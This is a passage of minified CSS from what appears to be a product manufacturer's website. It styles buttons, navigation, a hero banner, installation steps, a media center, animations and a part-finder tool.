input[type=submit] svg{width:1em;height:1em}.btn svg:first-child,.user-login-form input[type=submit] svg:first-child{margin-right:.5em}.btn svg:last-child,.user-login-form input[type=submit] svg:last-child{margin-left:.5em}.cta-link{font-size:.889rem;color:#20afec}.cta-link .icon{width:.9em;height:.9em;margin-left:.1em;line-height:0;vertical-align:middle;-webkit-transform:translateY(-.05em);transform:translateY(-.05em);-webkit-transition:-webkit-transform .25s cubic-bezier(.175,.885,.32,1.275);transition:-webkit-transform .25s cubic-bezier(.175,.885,.32,1.275);transition:transform .25s cubic-bezier(.175,.885,.32,1.275);transition:transform .25s cubic-bezier(.175,.885,.32,1.275),-webkit-transform .25s cubic-bezier(.175,.885,.32,1.275)}.cta-link:hover .icon{-webkit-transform:translate(2px,-.05em);transform:translate(2px,-.05em)}.cta-link-reverse{font-size:.889rem;color:#20afec}.cta-link-reverse .icon{width:.9em;height:.9em;margin-left:.1em;line-height:0;vertical-align:middle;-webkit-transform:translateY(-.05em);transform:translateY(-.05em);-webkit-transition:-webkit-transform .25s cubic-bezier(.175,.885,.32,1.275);transition:-webkit-transform .25s cubic-bezier(.175,.885,.32,1.275);transition:transform .25s cubic-bezier(.175,.885,.32,1.275);transition:transform .25s cubic-bezier(.175,.885,.32,1.275),-webkit-transform .25s cubic-bezier(.175,.885,.32,1.275)}.cta-link-reverse:hover .icon{-webkit-transform:translate(-2px,-.05em);transform:translate(-2px,-.05em)}.cta-section{overflow:hidden;background-color:#f0fafd;padding-top:var(--space-4);padding-bottom:var(--space-4)}.cta-section,.cta-section .container{position:relative;display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;-ms-flex-pack:center;justify-content:center;-ms-flex-align:center;align-items:center}.cta-section .container{text-align:center}.cta-section h2{max-width:900px;margin-top:auto}.cta-section p{max-width:650px}.cta-section .btn,.cta-section .user-login-form input[type=submit],.user-login-form .cta-section input[type=submit]{margin-top:1em;margin-bottom:auto}.cta-section.has-image{height:50vw;min-height:500px;max-height:700px;padding-top:var(--space-3);padding-bottom:var(--space-3);background-color:#182e36;color:#fff}.cta-section.has-image:before{content:attr(title);position:absolute;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%);z-index:2;top:2rem;font-weight:700}.msie .cta-section .image{opacity:.7}@media (min-width:1024px){.cta-landing-page>div{display:grid;grid-template-columns:minmax(var(--container-padding),1fr) minmax(0,calc((var(--container-width) / 2) - var(--container-padding))) minmax(0,calc((var(--container-width) / 2) - var(--container-padding))) minmax(var(--container-padding),1fr)}}@media (min-width:1024px){.cta-landing-page>div figure{grid-column:3/5}}.cta-landing-page>div figure img{width:100%;height:100%;aspect-ratio:16/10;-o-object-fit:cover;object-fit:cover}.cta-landing-page>div .content{display:grid;-ms-flex-line-pack:center;align-content:center;justify-items:flex-start;padding-inline:var(--container-padding)}@media (min-width:1024px){.cta-landing-page>div .content{-ms-flex-order:-1;order:-1;grid-column:2/3;-webkit-padding-start:0;padding-inline-start:0}}.feature-cards ol{counter-reset:li}.feature-cards li{counter-increment:li;background-color:#fff;padding:1.2rem;color:#6e7887}.feature-cards li:before{content:counter(li,decimal-leading-zero);display:block;font-weight:700;color:#20afec;margin-bottom:.5em;font-size:19px}@media screen and (min-width:480px){.feature-cards li:before{font-size:calc(19px + 5 * ((100vw - 480px) / 1120))}}@media screen and (min-width:1600px){.feature-cards li:before{font-size:24px}}.feature-cards li>strong{display:block;margin-bottom:.5em;color:#182e36}.hero{display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;height:90vh;min-height:550px;max-height:850px;overflow:hidden;color:#fff;position:relative}.hero .container{position:relative;margin:auto;padding-top:80px;padding-top:var(--header-height)}.hero .container *{max-width:420px}.hero a:first-of-type{margin-right:10px}.home .hero{background:#0e4a6e;display:-ms-flexbox;display:flex;-ms-flex-direction:column-reverse;flex-direction:column-reverse}.home .hero .image:after{content:"";position:absolute;left:0;top:0;width:100%;height:100%;background:linear-gradient(180deg,#0e4a6e 0,rgba(14,74,110,0) 80px)}@media screen and (min-width:1024px){.home .hero{-ms-flex-direction:row;flex-direction:row;padding:0}.home .hero .container{padding-top:0}.home .hero .image{position:absolute;left:0;top:0;width:100%;height:100%}.home .hero .image:after{content:none}}.page-hero{position:relative;z-index:2;display:grid;min-height:1000px}.page-hero\:gradient{background:-webkit-gradient(linear,left top,left bottom,from(rgba(32,175,236,0)),color-stop(55%,#20afec),to(#20afec));background:linear-gradient(180deg,rgba(32,175,236,0),#20afec 55%,#20afec);display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;-ms-flex-pack:end;justify-content:flex-end}.page-hero .container{display:grid;-ms-flex-align:end;align-items:flex-end;height:100%}@media (min-width:1024px){.page-hero .container{display:block}}.page-hero--video{position:absolute;top:0;left:0;z-index:-1}.page-hero--video,.page-hero--video video{width:100%;height:100%;-o-object-fit:cover;object-fit:cover}.page-hero--grid{position:relative;display:grid;grid-template-columns:repeat(1,minmax(0,1fr));-ms-flex-align:start;align-items:flex-start;gap:32px}.page-hero--grid>:last-child{-ms-flex-order:-1;order:-1}@media screen and (min-width:1024px){.page-hero--grid{grid-template-columns:repeat(12,minmax(0,1fr));-ms-flex-align:center;align-items:center;height:100%}.page-hero--grid>:first-child{grid-column:1/span 6}.page-hero--grid>:last-child{-ms-flex-order:initial;order:0;grid-column:8/span 5}}.page-hero--image{-ms-flex-item-align:end;align-self:flex-end}.page-hero--image img{width:100%;height:auto}.page-hero--content{display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;-ms-flex-align:start;align-items:flex-start;gap:24px;margin-top:80px}.page-hero--content>*{margin:0}@media (min-width:1024px){.page-hero--content{margin-top:0}}.page-hero--cta{display:-ms-flexbox;display:flex;-ms-flex-align:start;align-items:flex-start;-ms-flex-wrap:wrap;flex-wrap:wrap;gap:16px}@media screen and (min-width:1024px){.page-hero--cta{gap:24px}}.image{position:relative;overflow:hidden;line-height:0}.image:before{content:"";display:block;padding-top:calc(var(--ratio,1) * 100%)}.image img{position:absolute;left:0;top:0;width:100%;height:100%;-o-object-fit:cover;object-fit:cover}.image--contain img{-o-object-fit:contain;object-fit:contain}.installation-images,.installation-parts{margin-left:auto;margin-right:auto;max-width:700px}.installation-parts{counter-reset:li}.installation-parts li{counter-increment:li;color:#6e7887;cursor:default;position:relative;padding-left:3em}.installation-parts li:before{position:absolute;left:0;top:0;content:counter(li);display:block;width:2em;height:2em;font-weight:700;line-height:2em;text-align:center;color:currentColor;border:1px solid currentColor;border-radius:50%;-webkit-transition:.2s ease-out;transition:.2s ease-out;-webkit-transition-property:color,border-color,background-color,opacity;transition-property:color,border-color,background-color,opacity}.edge .installation-parts li:before{display:-ms-flexbox;display:flex;-ms-flex-pack:center;justify-content:center;-ms-flex-align:center;align-items:center}.installation-parts li+li{margin-top:1.5em}.installation-parts h5{color:#182e36}.installation-parts p{font-size:.778rem;margin:0}.installation-parts li.is-active:before,.installation-parts li:hover:before{color:#fff;border-color:#20afec;background-color:#20afec}.installation-images{margin-top:2.5em;position:relative}.installation-images>img:not(:last-child){position:relative;position:absolute;left:0;top:0;width:100%;opacity:0;z-index:0;-webkit-transition:opacity .2s;transition:opacity .2s}.installation-images>img:not(:last-child):before{content:"";display:block;padding-top:92.9487179487%}.installation-images>img.is-active{opacity:1;z-index:1}@media (min-width:1000px){.installation{display:-ms-flexbox;display:flex;-ms-flex-direction:row-reverse;flex-direction:row-reverse;-ms-flex-pack:justify;justify-content:space-between}.installation-images,.installation-parts{max-width:none;margin-left:0;margin-right:0}.installation-parts{width:30%;padding-top:2em;padding-bottom:2em;-ms-flex-item-align:center;align-self:center}.installation-parts li{max-width:300px}.installation-parts li+li{margin-top:2.5em}.installation-parts h5{margin:1em 0 .33em 0}.installation-images{width:65%;margin-top:0}}.logo{display:inline-block;width:55%;min-width:140px;max-width:205px;line-height:0}.media-center{min-height:500px}.media-center--search-wrapper{padding-top:3.56rem;padding-bottom:1.78rem}.media-center--search{display:-ms-flexbox;display:flex;-ms-flex-direction:row-reverse;flex-direction:row-reverse;-ms-flex-align:center;align-items:center;gap:1.125rem;border:1px solid #b9bec3;border-radius:4px;padding:.95em 1.25em .8em;width:100%;max-width:340px;-webkit-transition:border .15s;transition:border .15s}.media-center--search:focus-within{border-color:#20afec}@media (min-width:1024px){.media-center--search{min-width:415px}}.media-center--search-input[type=search]{border:none;padding:0;width:100%}.media-center--search-input[type=search]:focus{border:none;-webkit-box-shadow:none;box-shadow:none}.media-center--search-submit{max-height:24px}.media-center--search-submit svg{fill:#20afec;height:1.125em;width:1.125em;-webkit-transition:color .15s;transition:color .15s}.media-center--search-submit:hover svg{color:#0e4a6e}.media-center--grid{display:grid;gap:56px 32px;padding-bottom:3.56rem}@media (min-width:768px){.media-center--grid{grid-template-columns:1fr 1fr}}@media (min-width:1280px){.media-center--grid{grid-template-columns:1fr 1fr 1fr}}.media-center .filters-wrapper,.media-center .filters ul{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;-ms-flex-pack:start;justify-content:flex-start;gap:1rem}@media (min-width:1024px){.media-center .filters-wrapper,.media-center .filters ul{gap:2rem}}.media-center .filters .active{font-weight:700}.media-center .card-image img{width:100%;height:250px;-o-object-fit:cover;object-fit:cover}a[data-modal]>*{pointer-events:none}fm-modal[data-enter]{-webkit-animation:fade .35s linear;animation:fade .35s linear}fm-modal[data-enter] .fm-modal--frame{-webkit-animation:modal-enter .25s cubic-bezier(.23,1,.32,1) .1s both;animation:modal-enter .25s cubic-bezier(.23,1,.32,1) .1s both}fm-modal[data-exit]{animation:fade .1s linear .15s reverse}fm-modal[data-exit] .fm-modal--frame{animation:modal-enter .2s cubic-bezier(.755,.05,.855,.06) reverse both}@-webkit-keyframes fade{0%{opacity:0}to{opacity:1}}@keyframes fade{0%{opacity:0}to{opacity:1}}@-webkit-keyframes modal-enter{0%{opacity:0;-webkit-transform:translateY(calc(-50% + 24px));transform:translateY(calc(-50% + 24px))}to{opacity:1;-webkit-transform:translateY(-50%);transform:translateY(-50%)}}@keyframes modal-enter{0%{opacity:0;-webkit-transform:translateY(calc(-50% + 24px));transform:translateY(calc(-50% + 24px))}to{opacity:1;-webkit-transform:translateY(-50%);transform:translateY(-50%)}}.nav{overflow-y:auto;-webkit-overflow-scrolling:touch;position:fixed;top:80px;right:0;bottom:0;left:0;background-color:#fff;opacity:0;visibility:hidden;-webkit-transition:.2s ease-out;transition:.2s ease-out;-webkit-transition-property:color,border-color,background-color,opacity;transition-property:color,border-color,background-color,opacity}.nav a{color:#182e36;font-weight:400;outline:none}.nav-item.is-active>a,.nav-item.is-active>span,.nav a:hover{font-weight:700;color:#20afec}.nav-item{margin:1em 0;position:relative}.nav-item>a,.nav-item>span{font-weight:700;white-space:nowrap;color:#182e36;font-size:19px}@media screen and (min-width:480px){.nav-item>a,.nav-item>span{font-size:calc(19px + 5 * ((100vw - 480px) / 1120))}}@media screen and (min-width:1600px){.nav-item>a,.nav-item>span{font-size:24px}}.nav-item>span{cursor:default}.nav-item:hover>span{color:#20afec}.nav-submenu{margin:.5em 0;white-space:nowrap}.nav-submenu li{position:relative}.nav-submenu a{display:block;padding:.5rem 0 0}.nav-submenu a:after{content:"";position:absolute;inset:0;width:100%;height:100%}.nav-submenu a:only-child{padding:.5rem 0}.nav-submenu a:only-child:after{display:none}.nav-submenu span{padding-bottom:.5rem}.nav-submenu>li.is-active>a{font-weight:700;color:#20afec}.nav-submenu .icon,.nav-submenu>.heading{display:none}.nav-search{position:relative;width:100vw;margin-left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%);background:#f5f8fa;padding:0 25px;padding:0 var(--container-padding)}.nav-search input[type=search]{font-size:1.111rem;border-color:transparent;background:transparent;margin-left:-.95em;margin-right:-.95em;width:calc(100% + (.95em * 2));-webkit-box-shadow:none;box-shadow:none}.nav-search-reset,.nav-search .icon{width:20px;height:20px}.nav-search-reset{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;-ms-flex-pack:center;justify-content:center;border-radius:12.5px}.nav-search-reset,.nav-search .icon-search{color:#182e36;position:absolute;top:0;right:25px;right:var(--container-padding);bottom:0;margin-top:auto;margin-bottom:auto}.nav-search-reset{right:55px;right:calc(var(--container-padding) + 30px);display:none}.nav-search-reset.has-query{display:block}@media (min-width:1024px){.nav{margin:auto;overflow:visible;position:static;background-color:transparent;visibility:visible;opacity:1}.nav-container{position:relative;-ms-flex-direction:row;flex-direction:row}.nav-container,.nav-menu{display:-ms-flexbox;display:flex}.nav-menu{-ms-flex-align:center;align-items:center}.nav-item{margin:0 .625em}.nav-item:last-child{display:none}.nav-item>a,.nav-item>span{font-size:1rem;padding:1em 0}.nav-item:hover>span{color:#20afec}.nav-item:hover .nav-submenu{opacity:1;pointer-events:auto;-webkit-transform:translateY(0);transform:translateY(0);-webkit-transition:opacity .25s cubic-bezier(.23,1,.32,1),-webkit-transform .25s cubic-bezier(.175,.885,.32,1.275);transition:opacity .25s cubic-bezier(.23,1,.32,1),-webkit-transform .25s cubic-bezier(.175,.885,.32,1.275);transition:opacity .25s cubic-bezier(.23,1,.32,1),transform .25s cubic-bezier(.175,.885,.32,1.275);transition:opacity .25s cubic-bezier(.23,1,.32,1),transform .25s cubic-bezier(.175,.885,.32,1.275),-webkit-transform .25s cubic-bezier(.175,.885,.32,1.275)}.nav-submenu{position:absolute;top:calc(100% + 15px);left:-30px;min-width:300px;margin:0;padding:30px;padding-bottom:20px;background-color:#fff;-webkit-box-shadow:0 10px 40px 0 rgba(14,74,110,.15);box-shadow:0 10px 40px 0 rgba(14,74,110,.15);-webkit-box-shadow:var(--box-shadow);box-shadow:var(--box-shadow);opacity:0;pointer-events:none;-webkit-transform:translateY(-10px);transform:translateY(-10px)}.nav-submenu li.is-active>a{font-weight:700;color:#20afec}.js .nav-submenu{-webkit-transition:opacity .25s cubic-bezier(.23,1,.32,1),-webkit-transform .25s cubic-bezier(.175,.885,.32,1.275);transition:opacity .25s cubic-bezier(.23,1,.32,1),-webkit-transform .25s cubic-bezier(.175,.885,.32,1.275);transition:opacity .25s cubic-bezier(.23,1,.32,1),transform .25s cubic-bezier(.175,.885,.32,1.275);transition:opacity .25s cubic-bezier(.23,1,.32,1),transform .25s cubic-bezier(.175,.885,.32,1.275),-webkit-transform .25s cubic-bezier(.175,.885,.32,1.275)}.nav-submenu>.heading{display:block;color:#182e36;font-size:1rem;font-weight:700;line-height:1;margin-bottom:15px}.nav-submenu a{font-size:.778rem;display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;padding:.44444rem 0 0}.nav-submenu a:only-child{padding:.44444rem 0}.nav-submenu span{display:block;padding-bottom:.667rem}.nav-submenu .icon{display:block;width:12px;height:12px;line-height:0;margin-left:.3em;opacity:0;-webkit-transform:translateY(-2px);transform:translateY(-2px);-webkit-transition:-webkit-transform .25s cubic-bezier(.175,.885,.32,1.275);transition:-webkit-transform .25s cubic-bezier(.175,.885,.32,1.275);transition:transform .25s cubic-bezier(.175,.885,.32,1.275);transition:transform .25s cubic-bezier(.175,.885,.32,1.275),-webkit-transform .25s cubic-bezier(.175,.885,.32,1.275)}.nav-submenu a:focus,.nav-submenu a:hover{font-weight:700}.nav-submenu a:focus .icon,.nav-submenu a:hover .icon{opacity:1;-webkit-transform:translate(3px,-2px);transform:translate(3px,-2px)}.nav-search{position:absolute;background:#fff;display:none;width:calc(100% + (.95em * 2));margin:auto -.95em;-webkit-transform:translateX(0);transform:translateX(0);top:-20px}.nav-search .icon{width:20px;height:20px}.nav-search .icon-close{width:16px;height:16px}.nav-search .icon-search{right:unset;left:-25px;width:40px;height:20px;top:unset;bottom:11px}.nav-search-reset{display:block;color:#182e36;top:unset;bottom:7px;right:-15px}.nav-search input[type=search]{border-radius:0;border-bottom:2px solid #182e36;padding-bottom:.25em;margin-left:-50px;margin-right:-50px;width:calc(100% + 100px);padding-right:calc(25px + .95em);padding-left:calc(25px + .95em)}.home:not(.search-active) .site-header:not(.is-sticky) .nav-item>a,.home:not(.search-active) .site-header:not(.is-sticky) .nav-item>span,.home:not(.search-active) .site-header:not(.is-sticky) .nav-search-reset{color:#fff}.home:not(.search-active) .site-header .nav-item:hover>span,.home:not(.search-active) .site-header .nav-item>a:hover{color:#89d0f3}}.nav-toggle{width:50px;height:50px;padding:15px;margin-right:-.5em;color:#182e36;outline:none}.nav-toggle svg{width:100%;height:100%}.nav-toggle .icon-close{display:none}@media (min-width:1024px){.nav-toggle{display:none}}body.nav-active .nav,body.nav-active .nav-toggle{visibility:visible;opacity:1}body.nav-active .nav-toggle .icon-menu{display:none}body.nav-active .nav-toggle .icon-close{display:block}body.search-active .search-toggle,body.search-active .where-to-buy{visibility:hidden;opacity:0}body.search-active .nav-search{display:block;opacity:1}body.search-active .nav-search-loading{display:block;position:absolute;left:0;right:0;bottom:0;height:2px;z-index:100;background:#20afec}body.search-active .nav-search-reset,body.search-active .nav-search input[type=search]{-webkit-transition:opacity .5s cubic-bezier(.23,1,.32,1) .2s;transition:opacity .5s cubic-bezier(.23,1,.32,1) .2s}@media screen and (min-width:1024px){body.search-active .nav-menu{visibility:hidden}}[data-observer] [data-observer-image=fade-out]{position:relative;-webkit-transition:opacity 1s cubic-bezier(.46,.03,.52,.96);transition:opacity 1s cubic-bezier(.46,.03,.52,.96)}[data-observer] [data-observer-image=fade-out].fade-out-trigger{opacity:0}@media (min-width:1024px){[data-observer] [data-observer-image=fade-out]{left:-200px}}[data-observer] [data-observer-image=fade-in]{opacity:0;-webkit-transition:opacity 1s cubic-bezier(.46,.03,.52,.96);transition:opacity 1s cubic-bezier(.46,.03,.52,.96)}[data-observer] [data-observer-image=fade-in].fade-in-trigger{opacity:1}@media (min-width:1024px){[data-observer] [data-observer-image=fade-in]{left:-200px}}[data-observer=fade]{background:-webkit-gradient(linear,left top,left bottom,color-stop(76.89%,transparent),to(rgba(0,0,0,.04)));background:linear-gradient(180deg,transparent 76.89%,rgba(0,0,0,.04))}[data-observer=grow] [data-observer-grow-wrapper]{display:grid;grid-template-columns:repeat(6,minmax(0,1fr));-ms-flex-align:end;align-items:flex-end;gap:16px}[data-observer=grow] [data-observer-grow-wrapper]>div{display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;gap:16px;text-align:center}[data-observer=grow] [data-observer-grow-wrapper]>div p{font-size:clamp(8px,2.5vw,16px)}[data-observer=grow] [data-observer-grow-index]{display:grid;-ms-flex-align:end;align-items:flex-end;padding:4px;background-color:#20afec;color:#fff;text-align:center;-webkit-transform:scaleY(0);transform:scaleY(0);-webkit-transform-origin:bottom;transform-origin:bottom;-webkit-transition:-webkit-transform .35s cubic-bezier(.46,.03,.52,.96);transition:-webkit-transform .35s cubic-bezier(.46,.03,.52,.96);transition:transform .35s cubic-bezier(.46,.03,.52,.96);transition:transform .35s cubic-bezier(.46,.03,.52,.96),-webkit-transform .35s cubic-bezier(.46,.03,.52,.96)}[data-observer=grow] [data-observer-grow-index] span{display:block;opacity:0;font-size:clamp(8px,2.5vw,16px);-webkit-transition:opacity .35s cubic-bezier(.46,.03,.52,.96) .5s;transition:opacity .35s cubic-bezier(.46,.03,.52,.96) .5s}@media (min-width:1280px){[data-observer=grow] [data-observer-grow-index]{padding:8px}}[data-observer=grow] [data-observer-grow-index="1"]{background-color:#0e4a6e;height:44px}[data-observer=grow] [data-observer-grow-index="2"]{height:54px;-webkit-transition-delay:.2s;transition-delay:.2s}[data-observer=grow] [data-observer-grow-index="3"]{height:74px;-webkit-transition-delay:.25s;transition-delay:.25s}[data-observer=grow] [data-observer-grow-index="4"]{height:93px;-webkit-transition-delay:.3s;transition-delay:.3s}[data-observer=grow] [data-observer-grow-index="5"]{height:161px;-webkit-transition-delay:.35s;transition-delay:.35s}[data-observer=grow] [data-observer-grow-index="6"]{height:204px;-webkit-transition-delay:.4s;transition-delay:.4s}[data-observer=grow].grow-trigger [data-observer-grow-index]{-webkit-transform:scaleY(1);transform:scaleY(1)}[data-observer=grow].grow-trigger [data-observer-grow-index] span{opacity:1}.soundwave{position:relative;display:grid;place-items:center;height:-webkit-max-content;height:-moz-max-content;height:max-content;overflow:hidden}.soundwave [data-soundwave-index]{display:-ms-inline-flexbox;display:inline-flex;-ms-flex-align:center;align-items:center;gap:3px}.soundwave [data-soundwave-index]>div{width:2px;-webkit-transform:scaleY(.9);transform:scaleY(.9)}@media (min-width:768px){.soundwave [data-soundwave-index]{gap:4px}.soundwave [data-soundwave-index]>div{width:4px}}.soundwave [data-soundwave-index="1"]>div:nth-child(2n){-webkit-animation-name:soundwaveTwo;animation-name:soundwaveTwo;-webkit-animation-timing-function:ease;animation-timing-function:ease;-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite;-webkit-animation-direction:alternate;animation-direction:alternate}.soundwave [data-soundwave-index="1"]>div:nth-child(odd){-webkit-animation-name:soundwaveOne;animation-name:soundwaveOne;-webkit-animation-timing-function:ease;animation-timing-function:ease;-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite;-webkit-animation-direction:alternate;animation-direction:alternate}.soundwave [data-soundwave-index="1"]>div:nth-child(3n+1){-webkit-animation-name:soundwaveThree;animation-name:soundwaveThree;-webkit-animation-timing-function:ease;animation-timing-function:ease;-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite;-webkit-animation-direction:alternate;animation-direction:alternate}.soundwave [data-soundwave-index="2"]{position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transition:-webkit-transform .35s cubic-bezier(.46,.03,.52,.96) .25s;transition:-webkit-transform .35s cubic-bezier(.46,.03,.52,.96) .25s;transition:transform .35s cubic-bezier(.46,.03,.52,.96) .25s;transition:transform .35s cubic-bezier(.46,.03,.52,.96) .25s,-webkit-transform .35s cubic-bezier(.46,.03,.52,.96) .25s;-webkit-transform-origin:left;transform-origin:left}.soundwave [data-soundwave-index="2"].soundwave-trigger{-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}@media (min-width:1024px){.soundwave [data-soundwave-index="2"]{left:0}.soundwave [data-soundwave-index="2"].soundwave-trigger{-webkit-transform:translateY(-50%);transform:translateY(-50%)}}@media (min-width:1120px){.soundwave [data-soundwave-index="2"]{left:50%}.soundwave [data-soundwave-index="2"].soundwave-trigger{-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}}.soundwave [data-soundwave-index="2"]>div:nth-child(2n){-webkit-animation-name:soundwaveOne;animation-name:soundwaveOne;-webkit-animation-timing-function:ease;animation-timing-function:ease;-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite;-webkit-animation-direction:alternate;animation-direction:alternate}.soundwave [data-soundwave-index="2"]>div:nth-child(odd){-webkit-animation-name:soundwaveTwo;animation-name:soundwaveTwo;-webkit-animation-timing-function:ease;animation-timing-function:ease;-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite;-webkit-animation-direction:alternate;animation-direction:alternate}.soundwave [data-soundwave-index="2"]>div:nth-child(3n+1){-webkit-animation-name:soundwaveOne;animation-name:soundwaveOne;-webkit-animation-timing-function:ease;animation-timing-function:ease;-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite;-webkit-animation-direction:alternate;animation-direction:alternate}@-webkit-keyframes soundwaveOne{25%{-webkit-transform:scaleY(.75);transform:scaleY(.75)}50%{-webkit-transform:scaleY(.6);transform:scaleY(.6)}75%{-webkit-transform:scaleY(.8);transform:scaleY(.8)}}@keyframes soundwaveOne{25%{-webkit-transform:scaleY(.75);transform:scaleY(.75)}50%{-webkit-transform:scaleY(.6);transform:scaleY(.6)}75%{-webkit-transform:scaleY(.8);transform:scaleY(.8)}}@-webkit-keyframes soundwaveTwo{25%{-webkit-transform:scaleY(1);transform:scaleY(1)}50%{-webkit-transform:scaleY(.6);transform:scaleY(.6)}75%{-webkit-transform:scaleY(.75);transform:scaleY(.75)}}@keyframes soundwaveTwo{25%{-webkit-transform:scaleY(1);transform:scaleY(1)}50%{-webkit-transform:scaleY(.6);transform:scaleY(.6)}75%{-webkit-transform:scaleY(.75);transform:scaleY(.75)}}@-webkit-keyframes soundwaveThree{25%{-webkit-transform:scaleY(.9);transform:scaleY(.9)}50%{-webkit-transform:scaleY(.6);transform:scaleY(.6)}75%{-webkit-transform:scaleY(1);transform:scaleY(1)}}@keyframes soundwaveThree{25%{-webkit-transform:scaleY(.9);transform:scaleY(.9)}50%{-webkit-transform:scaleY(.6);transform:scaleY(.6)}75%{-webkit-transform:scaleY(1);transform:scaleY(1)}}.pagination{margin-top:3rem;display:-ms-flexbox;display:flex;-ms-flex-pack:center;justify-content:center;-ms-flex-align:center;align-items:center;overflow:hidden;line-height:1}.pagination ul{margin:0;padding:0;list-style:none}.pagination li{display:inline;margin:0;padding:0}.pagination a,.pagination span{float:left;padding:.5em .625em .3em .625em}.pagination a{color:#6e7887}.pagination .is-current a,.pagination a:hover{color:#20afec}.pagination .pagination-next,.pagination .pagination-prev{line-height:0}.pagination .pagination-next svg,.pagination .pagination-prev svg{width:1.125em;height:1.125em}.pager__items{display:-ms-flexbox;display:flex;-ms-flex-pack:center;justify-content:center;-ms-flex-align:center;align-items:center;gap:1.333rem;overflow:hidden;line-height:1;margin:3.556rem auto}.pager__item a{color:#6e7887}.pager__item a:hover{color:#20afec}.pager__item.is-active a{color:#20afec;pointer-events:none}.pager__item--first,.pager__item--last{display:none}.pager__item--next span,.pager__item--previous span{display:block;font-size:1.333rem;padding-bottom:5px}.pager__item--next span.visually-hidden,.pager__item--previous span.visually-hidden{display:none}.content-nav{margin:3rem auto}.page-header h1{margin-bottom:.15em}.page-header .intro{max-width:40ch}.page-header .container{--container-width:1200px}.part-finder{background-color:#f5f8fa;overflow:hidden}.part-finder-serial{font-size:.889rem;margin-bottom:2em}.part-finder-serial input{max-width:125px;margin-left:.5em;margin-right:.5em;text-align:center}.part-finder #part-finder-serial{width:108px;margin:0 5px;padding:8px 16px;border-color:#20afec;-webkit-box-shadow:0 0 0 1px #20afec;box-shadow:0 0 0 1px #20afec}.part-finder-types{margin-top:2.945rem}.part-finder-types label{font-size:.778rem;display:-ms-flexbox;display:flex;-ms-flex-align:start;align-items:flex-start;cursor:pointer}.part-finder-types img{max-width:65px;margin-right:1.5em}.part-finder-types input{margin-right:.5rem}.part-finder .js-part-finder-image{position:absolute;width:calc(min(100% - 50px,1200px));left:50%;top:50%;z-index:100;opacity:0;visibility:hidden;border-radius:8px;-webkit-box-shadow:0 0 0 9999px rgba(0,0,0,.5);box-shadow:0 0 0 9999px rgba(0,0,0,.5);-webkit-transform:scale(.9) translate(-50%,-50%);transform:scale(.9) translate(-50%,-50%);-webkit-transform-origin:left;transform-origin:left;-webkit-transition:opacity,visibility,-webkit-transform;transition:opacity,visibility,-webkit-transform;transition:opacity,transform,visibility;transition:opacity,transform,visibility,-webkit-transform;-webkit-transition-duration:.5s;transition-duration:.5s;-webkit-transition-timing-function:cubic-bezier(.71,-.18,.27,1.2);transition-timing-function:cubic-bezier(.71,-.18,.27,1.2)}.part-finder .js-part-finder-image figure{background:#fff;padding-bottom:2rem;border-radius:8px;overflow:hidden}.part-finder .js-part-finder-image-close{position:absolute;top:calc(100% + 2rem);left:50%;opacity:0;-webkit-transform:translate(-50%,-10%);transform:translate(-50%,-10%);-webkit-transition:background-color,border-color,opacity,-webkit-transform;transition:background-color,border-color,opacity,-webkit-transform;transition:background-color,border-color,opacity,transform;transition:background-color,border-color,opacity,transform,-webkit-transform;-webkit-transition-duration:.2s,.2s,.4s,.4s;transition-duration:.2s,.2s,.4s,.4s;-webkit-transition-delay:0s,0s,.2s,.2s;transition-delay:0s,0s,.2s,.2s;-webkit-transition-timing-function:ease-out,ease-out,ease-in-out,ease-in-out;transition-timing-function:ease-out,ease-out,ease-in-out,ease-in-out}.part-finder .js-part-finder-image:after{content:"";position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);width:100vw;height:100vh;z-index:-1}.part-finder .js-part-finder-image.is-active{-webkit-transform:scale(1) translate(-50%,-50%);transform:scale(1) translate(-50%,-50%);opacity:1;visibility:visible}.part-finder .js-part-finder-image.is-active .js-part-finder-image-close{opacity:1;-webkit-transform:translate(-50%);transform:translate(-50%)}.part-finder .js-part-finder-image-toggle{cursor:pointer;-webkit-transition:opacity .5s ease-in;transition:opacity .5s ease-in}.part-finder .js-part-finder-image-toggle.is-hidden{opacity:0}.part-finder .back svg{width:.9em;height:.9em;margin-right:.5em;-webkit-transform:translateY(-1px);transform:translateY(-1px)}.part-finder-results{max-width:720px;padding:25px}@media (min-width:480px){.part-finder-results{padding:calc(5.2083333333vw + 0px)}}@media (min-width:768px){.part-finder-results{padding:40px}}.part-finder-results-list>li{border-top:1px solid #b9bec3}.part-finder-results-image{-ms-flex:1;flex:1;aspect-ratio:1;max-width:100px;margin-right:2em}.part-finder-results-image img{width:100px;height:100px}.part-finder-results-content{-ms-flex:1;flex:1;display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;-ms-flex-align:start;align-items:flex-start;-ms-flex-pack:justify;justify-content:space-between;width:100%;gap:2em}.part-finder-results-content-text{padding-right:1.6em}.part-finder .part{display:-ms-flexbox;display:flex;-ms-flex-align:start;align-items:flex-start;position:relative;padding:1.125em 0;row-gap:2em}.part-finder .part-kit{cursor:pointer}.part-finder .part-kit:after{content:"";position:absolute;top:1.125em;right:0;width:12px;height:12px;background-image:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='none' viewBox='0 0 12 12'%3E%3Cpath fill='%23182E36' d='M10.67 5.26H6.73V1.32A.47.47 0 006.3.88h-.87a.45.45 0 00-.44.44v3.94H1.04a.45.45 0 